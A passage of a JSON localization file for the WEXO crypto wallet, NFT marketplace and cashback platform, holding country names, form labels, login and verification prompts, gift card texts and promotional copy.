Caledonia\",\"new_zealand\":\"New Zealand\",\"nicaragua\":\"Nicaragua\",\"niger\":\"Niger\",\"nigeria\":\"Nigeria\",\"niue\":\"Niue\",\"norfolk_island\":\"Norfolk Island\",\"north_macedonia\":\"North Macedonia\",\"northern_mariana_islands\":\"Northern Mariana Islands\",\"norway\":\"Norway\",\"oman\":\"Oman\",\"pakistan\":\"Pakistan\",\"palau\":\"Palau\",\"palestine_state_of\":\"Palestine, State of\",\"panama\":\"Panama\",\"papua_new_guinea\":\"Papua New Guinea\",\"paraguay\":\"Paraguay\",\"peru\":\"Peru\",\"philippines\":\"Philippines\",\"pitcairn\":\"Pitcairn\",\"poland\":\"Poland\",\"portugal\":\"Portugal\",\"puerto_rico\":\"Puerto Rico\",\"qatar\":\"Qatar\",\"romania\":\"Romania\",\"russian_federation\":\"Russian Federation\",\"rwanda\":\"Rwanda\",\"réunion\":\"Réunion\",\"saint_barthélemy\":\"Saint Barthélemy\",\"saint_helena_ascension_and_tristan_da_cunha\":\"Saint Helena, Ascension and Tristan da Cunha\",\"saint_kitts_and_nevis\":\"Saint Kitts and Nevis\",\"saint_lucia\":\"Saint Lucia\",\"saint_martin_french_part\":\"Saint Martin (French part)\",\"saint_pierre_and_miquelon\":\"Saint Pierre and Miquelon\",\"saint_vincent_and_the_grenadines\":\"Saint Vincent and the Grenadines\",\"samoa\":\"Samoa\",\"san_marino\":\"San Marino\",\"sao_tome_and_principe\":\"Sao Tome and Principe\",\"saudi_arabia\":\"Saudi Arabia\",\"senegal\":\"Senegal\",\"serbia\":\"Serbia\",\"seychelles\":\"Seychelles\",\"sierra_leone\":\"Sierra Leone\",\"singapore\":\"Singapore\",\"sint_maarten_dutch_part\":\"Sint Maarten (Dutch part)\",\"slovakia\":\"Slovakia\",\"slovenia\":\"Slovenia\",\"solomon_islands\":\"Solomon Islands\",\"somalia\":\"Somalia\",\"south_africa\":\"South Africa\",\"south_georgia_and_the_south_sandwich_islands\":\"South Georgia and the South Sandwich Islands\",\"south_sudan\":\"South Sudan\",\"spain\":\"Spain\",\"sri_lanka\":\"Sri Lanka\",\"sudan\":\"Sudan\",\"suriname\":\"Suriname\",\"svalbard_and_jan_mayen\":\"Svalbard and Jan Mayen\",\"sweden\":\"Sweden\",\"switzerland\":\"Switzerland\",\"syrian_arab_republic\":\"Syrian Arab Republic\",\"taiwan_province_of_china\":\"Taiwan, Province of China\",\"tajikistan\":\"Tajikistan\",\"tanzania_united_republic_of\":\"Tanzania, United Republic of\",\"thailand\":\"Thailand\",\"timor_leste\":\"Timor-Leste\",\"togo\":\"Togo\",\"tokelau\":\"Tokelau\",\"tonga\":\"Tonga\",\"trinidad_and_tobago\":\"Trinidad and Tobago\",\"tunisia\":\"Tunisia\",\"turkey\":\"Turkey\",\"turkmenistan\":\"Turkmenistan\",\"turks_and_caicos_islands\":\"Turks and Caicos Islands\",\"tuvalu\":\"Tuvalu\",\"uganda\":\"Uganda\",\"ukraine\":\"Ukraine\",\"united_arab_emirates\":\"United Arab Emirates\",\"united_kingdom\":\"United Kingdom of Great Britain and Northern Ireland\",\"united_states_minor_outlying_islands\":\"United States Minor Outlying Islands\",\"united_states_of_america\":\"United States of America\",\"uruguay\":\"Uruguay\",\"uzbekistan\":\"Uzbekistan\",\"vanuatu\":\"Vanuatu\",\"venezuela_bolivarian_republic_of\":\"Venezuela (Bolivarian Republic of)\",\"viet_nam\":\"Viet Nam\",\"virgin_islands_british\":\"Virgin Islands (British)\",\"virgin_islands_u_s\":\"Virgin Islands (U.S.)\",\"wallis_and_futuna\":\"Wallis and Futuna\",\"western_sahara\":\"Western Sahara\",\"yemen\":\"Yemen\",\"zambia\":\"Zambia\",\"zimbabwe\":\"Zimbabwe\",\"åland_islands\":\"Åland Islands\"},\"create\":{\"back\":\"Back\",\"continue\":\"Continue\",\"additional\":{\"tags\":\"Additional tags\"},\"address\":{\"city\":\"City\",\"country\":\"Country\",\"street\":\"Street \u0026 Number\",\"zip\":\"ZIP\"},\"category\":\"Category\",\"collection\":\"Create collection\",\"content\":{\"title\":\"Content\",\"placeholder\":\"Provide a detailed description of your business to your customers\"},\"creator\":\"Create Creator profile\",\"email\":\"Email\",\"find\":{\"your\":{\"place\":\"Find a business or enter an address\"}},\"gallery\":{\"title\":\"Gallery\",\"button\":{\"add\":{\"files\":\"Add files\"},\"subtext\":\"or drag files from desktop\"}},\"nft\":\"Create NFT\",\"opening\":{\"hours\":{\"title\":\"Opening hours\",\"subtext\":\"When closed, leave empty\"}},\"partner\":\"Create my partner\",\"phone\":\"Phone\",\"retain\":\"Retain contacts\",\"short\":{\"description\":{\"title\":\"Short description\",\"placeholder\":\"A short description about your business\"}},\"submit\":\"Create partner\",\"update\":\"Update partner\",\"tooltip\":{\"address\":\"Auto will fill in the address fields and set the location based on the location on the map. Manual will allow you to click on custom location and set the contact info manually.\",\"retain\":\"When you search for new place, keep : email, phone number and opening hours\"},\"video\":{\"youtube\":{\"title\":\"Video (YouTube)\",\"placeholder\":\"Insert a link to your YouTube video\"}},\"success\":{\"title\":\"Your profile has been successfully registered\",\"sub\":\"Subsequently, he will contact you lorem ipsum consectetur adipiscing elit, sed do eiusmod tempor incididunt.\",\"close\":\"Close\"},\"pleaseCheckData\":\"Please check the entered data.\",\"basicData\":\"Basic data\",\"image\":{\"upload\":\"Upload\",\"sub\":\"This image will be used to showcase your collection on the home page, category pages or other promotional areas of the WEXO marketplace. 800 x 400 pixels is recommended.\"},\"tags\":{\"otherBrand\":\"Other Brand\",\"search\":\"Search\"}},\"createAccount\":\"Create Account\",\"createAccountHere\":\"Create your account here\",\"dashboard\":{\"banner\":{\"partners\":{\"title\":\"Modern entrepreneurs accept cryptocurrencies!\",\"button\":\"Arrange a consultation\",\"sub\":\"Join WEXO and show that you are an innovative company\"}},\"best\":{\"partners\":{\"title\":\"Best partners\",\"sub\":\"Top tips where you can pay with crypto\"}},\"create\":{\"partner\":\"Create a profile\",\"edit\":\"Edit profile\"},\"crypto\":{\"partners\":{\"title\":\"Crypto partners\",\"sub\":\"Search by categories\",\"become\":\"Become a Wexo\"}},\"explore\":{\"collections\":\"Explore Collections\",\"marketplace\":\"Explore Marketplace\"},\"loginPrompt\":\"Please log in or register to view your NFTs\",\"marketplace\":\"Marketplace\",\"my\":{\"gallery\":\"My gallery\",\"partners\":\"My profiles\"},\"new\":{\"partners\":{\"title\":\"New partners\",\"sub\":\"Fresh new offers\"}},\"points\":{\"explore\":\"Explore best crypto friendly partners in your city\"},\"show\":{\"all\":\"Show all\"},\"view\":{\"more\":\"Show more\",\"add\":\"Add New Profile\"}},\"day\":{\"short\":{\"friday\":\"FRI\",\"monday\":\"MON\",\"saturday\":\"SAT\",\"sunday\":\"SUN\",\"thursday\":\"THU\",\"tuesday\":\"TUE\",\"wednesday\":\"WED\"}},\"description\":{\"add\":{\"categories\":\"Please select max 3 categories\"},\"auction\":{\"time\":{\"limited\":\"The NFT will receive the highest bid at the selected time\"},\"unlimited\":\"The auction will be closed at any time by the NFT creator and the NFT will receive the highest bid.\"},\"banner\":{\"image\":\"This image will appear at the top of your collection page. Avoid including toomuch text in this banner image, as the dimensions change on different devices. 1440x430 recomended.\"},\"blockchain\":\"Select the blockchain you would like to mint on.\",\"collection\":\"This is the collection where your item will appear.\",\"cover\":{\"photo\":\"Upload your cover photo. We recommend 1440 x 430 px (JPG, PNG, WEBP)\"},\"creator\":{\"earnings\":\"Collect a fee when a user re-sells an ithem your originally created. This id deducted from the final sale price and paid monthly to a payout address of your choosing. Learn more about creator earnings.\"},\"dashboard\":{\"create\":{\"title\":\"With WEXO you can easily create your own NFT\",\"add\":\"Upload your work , add title,description and choose betweenauctions, fixed-price listings and listyour NFT for sale\",\"profile\":\"Click My Collections and set up yourcollection. Add social links, adescription, profile \u0026 banner images\",\"set\":{\"up\":\"Register or Log in to your WEXO account. Verify your ID and select Create NFT STUDIO PROFILE\"}}},\"description\":\"The description will be included on the item’s detail page undemeath its image.\",\"explicit\":{\"toggle\":\"Set this item as explicit and sensitive content\"},\"external\":{\"link\":\"Market place will include a link to this URL on this item’s detail page, so that users can click to learn more about it. You are welcome to link to your own webpage with more detatails\"},\"featured\":{\"image\":\"This image will be used for featuring your collection on the homepage, category pages, or other promotional areas of WEXO marketplace. 800x400 px recomended.\"},\"file\":{\"upload\":\"File types supported: JPG, PNG, GIF, SVG, MP4, WEBM, MP3, WAV. Max size: 100 MB\"},\"freeze\":{\"metadata\":\"Freezing your metadata will allow you to permanentlly lock and store all of this item’scontent in decentralized file storage\"},\"levels\":\"Numerical traits that show as a progress bar\",\"logo\":{\"image\":\"This image will also be used for navigation. 350x350 px recomended.\"},\"payment\":{\"tokens\":\"These tokens can be used to buy and sell your items.\"},\"price\":\"Service fee is XY %\",\"profile\":{\"photo\":\"We recommend a 500x500px JPG, PNG, WEBP, or GIF (1 MB max size)\"},\"properties\":\"Textual traits that show up as rectangles\",\"stats\":\"Numerical traits that just show as a number\",\"supply\":\"The number of items that can be minted. No gas cost to you!\",\"unlockable\":{\"content\":\"Include unlockable content that can only be revealed by the owner of the item\"},\"url\":\"Customize your URL on WEXO marketplace. Must only contain lowercase letters, numbers, and hephens.\"},\"developer\":\"developer\",\"documents\":{\"all\":\"All\",\"affiliate\":{\"conditions\":\"Affiliate conditions\"},\"cookie\":\"Cookie policy\",\"general\":\"General Terms and Conditions\",\"loyalty\":\"Loyalty program conditions\",\"nftTos\":\"NFT Marketplace Terms of Service\",\"privacy\":\"Privacy Policy\",\"social\":\"Social networks\",\"terms\":{\"of\":{\"service\":\"Terms of Service\"}},\"title\":\"Documents\",\"tos\":\"Terms of service\",\"pd\":\"Product Conditions\",\"stalkingTermCondition\":\"Staking Terms and Conditions\",\"whitepaper\":\"Whitepaper\",\"learnMore\":\"Learn More\",\"share\":\"TOP\",\"topCashbackDeals\":\"Top Cashback Deals\",\"joinOurHappyCustomers\":\"Join our happy customers\",\"showAllCashbackDeals\":\"Show all Cashback Deals\",\"showAllPartners\":\"Show all partners\",\"cashbackDeal\":\"Cashback deal\",\"btnMore\":\"More\",\"dontMiss\":\"Don't miss\",\"topBrand\":\"Top brands\",\"allColabor\":\"Show all collaborations\",\"specialOffer\":\"Special offers \u0026 discounts\"},\"dontHaveAccount\":\"Don't have an account?\",\"email\":\"Email\",\"emailAddress\":\"Email Address\",\"email_is_required\":\"Email is required\",\"enterYourEmail\":\"Enter your email\",\"enterYourEmailToLogin\":\"Enter your email below to login to your account\",\"error\":{\"403\":{\"title\":\"Oops! You are not authorized to access this page.\",\"back\":\"Go back home\"},\"404\":{\"title\":\"Oops! Page not found.\",\"back\":\"Go back home\"},\"input\":{\"facebook\":\"Please make sure https:// is included in the link and is a valid Facebook page link\",\"instagram\":\"Please make sure https:// is included in the link and is a valid Instagram page link\",\"tour\":\"Make sure the link contains https:// and is a valid link to the VPROMO virtual space tour page\",\"twitter\":\"Please make sure https:// is included in the link and is a valid Twitter/X page link\",\"web\":\"Please make sure https:// is included in the link\"},\"make\":{\"sure\":{\"to\":{\"fill\":{\"required\":{\"fields\":\"Make sure to fill the required fields\"}}}}},\"no\":{\"results\":{\"found\":\"No results found\"}}},\"filter\":{\"title\":\"Filter\",\"advanced\":\"Advanced Filter\",\"all\":\"All\",\"category\":\"Category\",\"nearby\":{\"search\":\"Nearby search\"},\"partner\":{\"type\":\"Type of partner\"},\"radius\":{\"around\":\"Radius around selected destination\"},\"reset\":\"Reset\",\"search\":\"Search all\",\"findCashbackPoint\":\"Find your cashback point\",\"source\":\"Show all places from the global Bitcoin map BTCmap.org.\",\"tags\":\"Tags\",\"text\":{\"placeholder\":{\"title\":\"What are you looking for?\",\"mobile\":\"Find your place\"}},\"update\":\"Update\",\"setLocation\":\"Set location\",\"changeLocation\":\"Change location\",\"circle\":\"Circle\",\"applyFilter\":\"Apply filter\",\"location\":\"Location\",\"resultFor\":\"Results for\",\"yourSearch\":\"your search\"},\"financial intermediary\":\"financial intermediary\",\"first\":\"First\",\"full\":{\"friday\":\"Friday\",\"monday\":\"Monday\",\"saturday\":\"Saturday\",\"sunday\":\"Sunday\",\"thursday\":\"Thursday\",\"tuesday\":\"Tuesday\",\"wednesday\":\"Wednesday\"},\"how-hear-about-us\":\"How did you hear about us\",\"incorrect_email_or_password\":\"Incorrect email or password\",\"label\":{\"add\":{\"categories\":\"Add to categories\"},\"auction\":{\"time\":{\"limited\":\"Time limited auction\"},\"type\":\"Type of auction\",\"unlimited\":\"Unlimited auction\"},\"banner\":{\"image\":\"Banner image\"},\"bio\":\"Bio\",\"blockchain\":\"Blockchain\",\"collection\":\"Collection\",\"cover\":{\"photo\":\"Cover photo\"},\"creator\":{\"earnings\":\"Creator earnings\"},\"dashboard\":{\"collect\":\"Collect your favourite NFT's\",\"create\":{\"title\":\"How to create NFT?\",\"add\":\"Add your NFT\",\"profile\":\"Create NFT profile\",\"set\":{\"up\":\"Set up your Account\"}},\"discover\":\"Discover Marketplace by categories\",\"new\":\"Hot new drops\",\"top\":\"Top\"},\"description\":\"Description\",\"explicit\":{\"toggle\":\"Explicit \u0026 sensitive content\"},\"external\":{\"link\":\"External Link\"},\"featured\":{\"image\":\"Featured image\"},\"file\":{\"upload\":\"Image, video, audio or 3D model\"},\"fixed\":{\"price\":\"Fixed price\"},\"freeze\":{\"metadata\":\"Freeze metadata\"},\"full\":{\"name\":\"Full name\"},\"leaderboard\":{\"artist\":\"Top artists\",\"collection\":\"Top collections\",\"deals\":\"Top deals\",\"items\":\"Top items\"},\"levels\":\"Levels\",\"links\":\"Links\",\"logo\":{\"image\":\"Logo image\"},\"name\":\"Name\",\"nickname\":\"Nickname\",\"payment\":{\"tokens\":\"Payment tokens\"},\"price\":\"Price\",\"properties\":\"Properties\",\"public\":{\"name\":\"Public name\"},\"start\":{\"auction\":\"Start auction\"},\"stats\":\"Stats\",\"supply\":\"Supply\",\"unlockable\":{\"content\":\"Unlockable content\"},\"upload\":{\"profile\":{\"photo\":\"Upload Profile Photo\"}},\"url\":\"URL\"},\"lang\":{\"cs\":\"Czech\",\"de\":\"German\",\"en\":\"English\",\"es\":\"Spanish\",\"hu\":\"Hungarian\",\"pl\":\"Polish\",\"pt\":\"Portuguese\",\"sk\":\"Slovak\",\"ro\":\"Romanian\"},\"last\":\"Last\",\"login\":{\"title\":\"Log in\",\"email\":\"Email\",\"error\":{\"arrange\":{\"consultation\":\"Arrange a consultation\"},\"email\":{\"required\":\"Please enter a valid email\"},\"is\":{\"not\":{\"a\":{\"business\":\"is not a business account\"}}},\"not\":{\"business\":\"Not a business account\"},\"password\":{\"required\":\"Please enter a password\",\"match\":\"Passwords do not match\",\"min\":\"Password must be at least 8 characters\",\"complexity\":\"Password must contain at least 8 characters, including one uppercase letter, one lowercase letter and one digit.\"}},\"forgot\":{\"business\":\"Create a business account?\",\"enter\":{\"code\":\"Enter code from email and verify your e-mail\"},\"gen\":{\"code\":\"Generate code\"},\"insert\":{\"code\":\"Insert code from e-mail\"},\"password\":\"Forgot password?\",\"sub\":\"Enter your email address and generate code\",\"title\":\"Forgot Password\",\"verify\":\"Verify\"},\"no\":{\"account\":\"Don't have an account?\"},\"password\":\"Password\",\"register\":{\"already\":{\"have\":{\"acc\":\"Already have an account?\"}},\"personalAccount\":\"Personal account\",\"businessAccount\":\"Business account\",\"country\":\"Select Residence Country\",\"referal\":\"Referal (optional)\",\"repeat\":\"Repeat password\",\"sub\":\"Fill in empty fields and create your account for free\",\"terms\":{\"title\":\"By registration I agree with:\",\"personal\":\"Personal information terms and conditions\",\"general\":\"General Terms and Conditions\",\"crypto\":\"Cryptocurrency services conditions\",\"productConditions\":\"Product Conditions\",\"opening\":\"I am opening an account as the person who will operate it and I am a member of statuary body or an authorized person - Manager, Chairman of the Board, Chairman cooperatives and so on.\",\"required\":\"Please fill in all the required fields\",\"next\":\"Next\",\"previous\":\"Previous\"},\"title\":\"Registration\",\"success\":\"Account created successfully\",\"forYourFriends\":\"Crypto for you and your friends\",\"premiumReseller\":\"WEXO Premium Reseller \",\"invite\":\"invites you to WEXO\",\"businessName\":\"Business Name\",\"businessId\":\"Business ID\"},\"reset\":{\"change\":{\"password\":\"Change password\"},\"confirm\":{\"password\":\"Confirm password\"}},\"signup\":\"Sign up\",\"verify\":{\"email\":\"Verify email\",\"resend\":{\"title\":\"Didn't get an email?\",\"button\":\"Resend code\",\"success\":\"Code sent successfully\"},\"totp\":{\"title\":\"Enter Google Authenticator Verification Code.\",\"placeholder\":\"Insert Google Authenticator code\",\"subtitle\":\"Paste the verification code from Google Authenticator app on your mobile device in order to login to your account.\"}},\"welcome\":{\"title\":\"Welcome to WEXO\",\"sub\":\"Enter your email address and password to access your account\"}},\"map\":{\"loading\":\"Loading Points\",\"navigate\":\"Navigate\"},\"marketplace\":{\"browse\":\"Browse all NFTs\",\"look\":{\"at\":{\"marketplace\":\"Look at the marketplace.\"}},\"no\":{\"nft\":\"No NFT was purchased.\"},\"recommended\":\"Recommended NFTs\",\"title\":\"Explore NFTs\"},\"meta\":{\"2fa-email\":{\"description\":\"Two-factor verification via email\",\"title\":\"Email Verification\"},\"2fa-totp\":{\"description\":\"Two-factor verification using the authenticator\",\"title\":\"Authenticator Verification\"},\"change-password\":{\"description\":\"Change your WEXO password\",\"title\":\"Change Password\"},\"create\":{\"description\":\"Create your own WEXO Point quickly and easily\",\"title\":\"Create\"},\"edit\":{\"description\":\"Edit your WEXO Point according to your needs\",\"title\":\"Edit\"},\"email-code\":{\"description\":\"Verify your email with a code\",\"title\":\"Email Code\"},\"forgot-password\":{\"description\":\"Recover your password easily and securely\",\"title\":\"Forgot Password\"},\"index\":{\"description\":\"Discover various WEXO Points and their offers\",\"title\":\"WEXO Points\"},\"login\":{\"description\":\"Log in to your WEXO account\",\"title\":\"Login\"},\"my\":{\"description\":\"Explore and manage your own WEXO Points\",\"title\":\"My\"}},\"month\":{\"april\":\"April\",\"august\":\"August\",\"december\":\"December\",\"february\":\"February\",\"january\":\"January\",\"july\":\"July\",\"june\":\"June\",\"march\":\"March\",\"may\":\"May\",\"november\":\"November\",\"october\":\"October\",\"september\":\"September\",\"short\":{\"april\":\"APR\",\"august\":\"AUG\",\"december\":\"DEC\",\"february\":\"FEB\",\"january\":\"JAN\",\"july\":\"JUL\",\"june\":\"JUN\",\"march\":\"MAR\",\"may\":\"MAY\",\"november\":\"NOV\",\"october\":\"OCT\",\"september\":\"SEP\"}},\"navbar\":{\"Team\":\"Team\",\"about\":\"About us\",\"app\":\"App\",\"articles\":\"New articles\",\"blog\":\"Blog\",\"card\":\"Card\",\"categories\":\"Categories\",\"charts\":\"Charts\",\"company\":\"Company\",\"contact\":{\"title\":\"Contact\",\"sub\":\"Contact us.\"},\"crypto\":\"Crypto\",\"currencies\":\"Cryptocurrencies\",\"dividend\":{\"title\":\"WEXO profit share\",\"sub\":\"Earn and pay lower fees\"},\"download\":{\"title\":\"Download the WEXO App\",\"app\":\"Download the app\",\"news\":\"News by e-mail\",\"email\":\"Enter your e-mail\",\"subscribe\":\"Subscribe to news\"},\"exchange\":\"Crypto Exchange\",\"faq\":{\"sub\":\"Find answers to your questions here.\",\"title\":\"FAQ\"},\"from\":\"from \",\"glossary\":\"Glossary\",\"lang\":{\"title\":\"Language\"},\"listing\":\"Listing price\",\"login\":\"Login\",\"loyalty\":\"Loyalty program\",\"manage\":{\"collections\":\"Manage collections\"},\"nft\":\"NFT\",\"products\":\"Products\",\"profile\":\"Profile\",\"rate\":\"Leave a review at\",\"register\":\"Sign up\",\"roadmap\":{\"h\":\"Pre-sale phases\",\"stage\":\"Phase \"},\"signOut\":\"Sign out\",\"social\":\"Follow us on social media.\",\"staking\":{\"title\":\"Staking\",\"sub\":\"Profit share 30%\"},\"sub\":{\"crypto\":{\"charts\":\"Up-to-date crypto price overview – bitcoin and other cryptocurrencies\",\"currencies\":\"Learn the basics of Bitcoin, Ethereum, and blockchain. Try our guides and tutorials.\",\"glossary\":\"Learn the most important crypto terms.\"},\"products\":{\"app\":\"The world of crypto at your fingertips\",\"exchange\":\"Buy, sell and swap cryptocurrencies quickly and easily.\",\"nft\":\"Explore, create, buy, and sell NFTs.\",\"wallet\":\"The only CRYPTO \u0026 BITCOIN wallet you need.\"}},\"tags\":\"Popular tags\",\"token\":{\"p\":\"WEXO Token holders can enjoy fee discounts on the WEXO exchange, platform, blockchain, and other products. All our products and services are powered by the WEXO Token.\",\"title\":\"Token\"},\"until\":\"until \",\"wallet\":\"Wallet\",\"wt\":\"WEXO token\",\"your\":{\"nfts\":\"Your NFTs\"}},\"partners\":{\"all\":{\"title\":\"Explore our partners\"},\"upto\":\"Up to\",\"cashback\":\"back on purchases in Bitcoin\",\"shop\":\"Shop \u0026 Recieve Cashback\",\"ratings\":\"Ratings\",\"delete\":{\"title\":\"Delete\",\"cancel\":\"Cancel\",\"warning\":\"This action is permanent and cannot be undone.\",\"confirm\":\"Are you sure you want to delete this partner?\",\"description\":\"Do you want to delete this partner\"},\"edit\":{\"title\":\"Editing a partner\"},\"editing\":\"Editing partner\",\"explore\":\"Explore partners\",\"my\":{\"subtitle\":\"Create or manage your partners.\",\"title\":\"Explore your profiles\"},\"no\":{\"yet\":\"No partners yet\"},\"not\":{\"found\":\"No partners found\"},\"opening\":{\"hours\":\"to\"},\"save\":{\"changes\":\"Save changes\"}},\"password\":\"Password\",\"password_confirmation\":\"Your password and password confirmation do not match\",\"personal-data-for-marketing\":\"I Consent to the processing of personal data for marketing purposes\",\"personal-data-for-marketing-title\":\"Consent to the Processing of Personal Data for Marketing Purposes\",\"placeholder\":{\"bio\":\"Write a short bio about you\",\"creator\":{\"earnings\":\"e.g. 10\"},\"description\":{\"collection\":\"Provide a detailed description of this collection\",\"nft\":\"Provide a detailed description of this item\"},\"freeze\":{\"metadata\":\"To freeze your metadata, you must create your item first\"},\"full\":{\"name\":\"Enter your Full name. It is not visible to the other users.\"},\"name\":{\"collection\":\"Collection name\",\"nft\":\"Item name\"},\"public\":{\"name\":\"Enter the name others will see you under\"},\"select\":{\"collection\":\"Select collection\"},\"url\":\"https://yoursite.io/item/123\"},\"real estate agent\":\"real estate agent\",\"recovery_wrong_code\":\"Your verification code is incorrect\",\"register-as-vendor\":\"Register as vendor\",\"register-as-visitor\":\"Register as visitor\",\"register-title\":\"Register for the Housing and Real Estate Fair 2024\",\"registration-completed-description\":\"You have been successfully registered for the 2024 Veltrhnehnutelnosti Event. Please check your email for more details.\",\"registration-date\":\"Event Date: 19. - 21. SEPTEMBER 9:00 to 18:00\",\"registration-for-fair-competition\":\"I Consent to registration for the fair competition\",\"registration-for-fair-competition-title\":\"Consent to registration for the fair competition\",\"registration-location\":\"Event Place: Incheba Bratislava hala B1\",\"required\":{\"fields\":\"Required fields\"},\"signUp\":\"Sign up\",\"subtitle\":{\"create\":{\"nft\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\"}},\"termsAndConditions\":\"Terms and Conditions\",\"termsAndConditionsInDetail\":\"We use cookies and other tracking technologies to enhance your browsing experience on our website, to display personalized content and targeted ads, to analyze our website traffic, and to understand where our visitors are coming from.\",\"title\":{\"create\":{\"collection\":\"Create your collection\",\"nft\":\"Create your NFT\"}},\"url\":{\"2fa-email\":\"email-verification\",\"2fa-totp\":\"authenticator-verification\",\"about\":\"/en/about\",\"blog\":\"/en/blog\",\"change-password\":\"change-password\",\"charts\":\"https://wexopay.com/charts\",\"contact\":\"/en/contact\",\"create\":\"create\",\"cryptocurrencies\":\"https://wexopay.com/cryptocurrencies\",\"download\":\"/en/download\",\"edit\":\"edit\",\"email-code\":\"email-code\",\"faq\":\"/en/faq\",\"forgot-password\":\"forgot-password\",\"glossary\":\"https://wexopay.com/glossary\",\"locale\":\"EN\",\"login\":\"login\",\"loyalty\":\"https://wexopay.com/loyalty\",\"my\":\"my\",\"nft\":\"https://nft.wexopay.com/en\",\"partner\":\"partner\",\"partners\":\"partners\",\"staking\":\"https://wexopay.com/staking\",\"team\":\"/en/about#team\",\"token\":\"https://wexopay.com/wexo-token\",\"wallet\":\"/en/wallet\",\"wexo\":\"/en\",\"whitepaper\":\"https://wexopay.com/legal/Whitepaper_EN.pdf\"},\"userbanner\":{\"my\":{\"portfolio\":\"My portfolio\"},\"total\":{\"balance\":\"Total balance\"}},\"vendor-registration-description\":\"This is your ticket to a world where new business opportunities are created and innovative ideas are born.\",\"visitor\":\"visitor\",\"visitor-registration-description\":{\"dear\":\"Dear Visitor,\",\"filling-form\":\"By filling out the form, you will be entered into a drawing for the following prizes:\",\"prizes\":{\"1\":\"1. A stay in Spain/Costa Blanca combined with a tour of properties for sale (flights, accommodation)\",\"2\":\"2. A stay in Thailand combined with a tour of properties for sale (flights, accommodation)\",\"3\":\"3. A weekend stay in Slovakia – Cottage Visit Telgárt\",\"4\":\"4. A designer interior chair from Krošlák company\"}},\"welcomeInfo\":{\"soon\":\"Coming soon\",\"subTitle\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\",\"title\":\"NFT Marketplace \u0026 Studio\",\"saveForU\":\"We have saved for you.\",\"btcCashback\":\"BTC Cashback\",\"withPurchase\":\"With every Purchase\"},\"giftCard\":{\"title\":\"Gift Card\",\"my\":\"My Gift Cards\",\"purchase\":\"Purchase Gift Cards\",\"value\":\"Value\",\"pay\":\"Pay\",\"buyNow\":\"Buy now\",\"amountIn\":\"Amount in\",\"youWillPay\":\"You will pay\",\"byAgreement\":\"By proceeding you agree to the \",\"availableIn\":\"This gift code may only work in\",\"termsAndConditions\":\"terms and conditions \u0026 disclaimer\",\"final\":\"Gift card purchases are final and non-refundable.\",\"transaction\":\"Transaction verification\",\"selectAtLeastTwoOptions\":\"Select at least two options of transaction verification:\",\"valueIsTooLow\":\"Value is too low\",\"valueIsTooHigh\":\"Value is too high\",\"redeem\":\"Redeem Gift Card\",\"transactionVerification\":{\"title\":\"Transaction verification\",\"description\":{\"email\":\"We sent a verification code to your email address. Enter the verification code to continue.\",\"pin\":\"Enter the verification code to continue.\",\"phone\":\"We sent a verification code to your phone number. Enter the verification code to continue.\"},\"paste\":{\"pin\":\"Pin verification code\",\"email\":\"Email verification code\",\"phone\":\"Phone verification code\"}},\"tutorial\":{\"title\":\"How gift cards work\",\"step1\":\"Enter the amount\",\"step2\":\"Select or type the amount you want the card to have.\",\"step3\":\"Pay with your preferred coin\",\"step4\":\"Your payment is confirmed the same minute in most cases.\",\"step5\":\"That's it, ready to use it!\",\"step6\":\"Redeem your card at your chosen retailer according to their instructions.\"}},\"about\":{\"title\":\"About us\",\"description\":\"Join the community of modern entrepreneurs\",\"sub1\":\"Ako tím kryptonadšencov chápeme, že prijatie kryptomien bude možné len prostredníctvom jednoduchej a užívateľsky prívetivej aplikácie pre širokú verejnosť.\",\"sub2\":\"Robíme všetko pre to, aby miliony ľudí preskúmali a denne využívali tento úžasný svet technologií a prispeli tak k prebiehajúcej revolúcii. Wexo rieši doteraz najväčšiu prekážku z pohľadu používateľov, ktorou bola zložitosť jednotlivých blockchainov a možnosti jeho denného využitia.\",\"weBelieve\":\"We believe in crypto\",\"ourMission\":\"Our mission, vision, and values\",\"mission\":\"Mission\",\"vision\":\"Vision\",\"values\":\"Values\",\"missionDescription\":\"Our goal is to create an environment where two worlds meet in one application. The world of traditional finances with the modern world of cryptocurrencies, powered by blockchain, accessible to the general public worldwide. We connect the business environment with customers and think innovatively.\",\"visionDescription\":\"We envision a future built on blockchain, where tokenization and cryptocurrencies will cause a revolution in all industries. Wexo represents an intermediary step from the world of traditional finances and technologies to the world of cryptocurrencies, digital assets, modern tokens, and blockchains, contributing to the mass adoption of cryptocurrencies worldwide.\",\"valuesDescription\":\"We provide a worldwide service for all users without distinction. We strive to create a global network that makes cryptocurrencies accessible to anyone in the world on a daily basis. We aim to create a global path that makes the world of cryptocurrencies accessible to anyone in the world.\",\"meetManagement\":\"Meet our management\",\"partners\":\"Partners\"},\"faq\":{\"title\":\"WEXO Support\",\"description\":\"Frequently Asked Questions\"},\"contact\":{\"title\":\"Contact us\",\"description\":\"Any questions? Interested in WEXO or WEXO Token? Contact our info centre.\"},\"blog\":{\"title\":\"WEXO Blog\",\"description\":\"Useful crypto tips and tricks for everyone. Up-to-date prices and market reports. Tips on how to buy the best cryptocurrencies.\"},\"download\":{\"title\":\"Download the WEXO App\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"button\":\"Open Wallet\",\"download\":\"Download the new crypto app from WEXO\",\"newForm\":\"Your new form of payment.\"},\"wallet\":{\"title\":\"WEXO crypto app\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"features\":{\"title\":\"WEXO app's main features\",\"feature1\":\"Send, receive and hold your crypto.\",\"feature2\":\"Built-in exchange\",\"feature3\":\"Real-time charts\",\"feature4\":\"Simple portfolio management\",\"feature5\":\"Buy Bitcoin and top cryptocurrencies\",\"feature6\":\"Secured with face and touch ID\"},\"storage\":{\"title\":\"Safe crypto storage\",\"description\":\"Manage your portfolio in the WEXO mobile app.\"},\"currencies\":{\"stable\":\"Stablecoins\",\"crypto\":\"Crypto coins\",\"title\":\"WEXO supports the following cryptocurrencies\",\"description\":\"Buy, hold or trade – choose from the supported cryptocurrencies. WEXO supports the top cryptocurrencies such as Bitcoin, Ethereum, or stablecoins.\",\"button\":\"Supported 